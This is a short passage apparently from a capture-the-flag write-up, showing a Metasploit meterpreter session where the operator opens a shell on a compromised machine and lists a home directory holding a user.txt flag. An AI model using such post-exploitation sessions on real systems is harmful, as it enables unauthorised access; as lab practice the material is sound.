 meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 90643 created.
Channel 1 created.
ls -la
total 36
drwxr-xr-x 6 user user 4096 Feb  4 12:10 .
drwxr-xr-x 3 root root 4096 Nov 10 14:18 ..
lrwxrwxrwx 1 root root    9 Jul 18  2021 .bash_history -> /dev/null
-rw-r--r-- 1 user user 3771 Feb 25  2020 .bashrc
drwx------ 2 user user 4096 Nov 10 14:18 .cache
drwx------ 3 user user 4096 Nov 10 14:18 .config
drwx------ 4 user user 4096 Feb  4 12:12 .gnupg
drwxrwxr-x 3 user user 4096 Nov 10 14:18 .local
-rw-r--r-- 1 user user  807 Feb 25  2020 .profile
-rw-r----- 1 root user   33 Feb  4 11:39 user.txt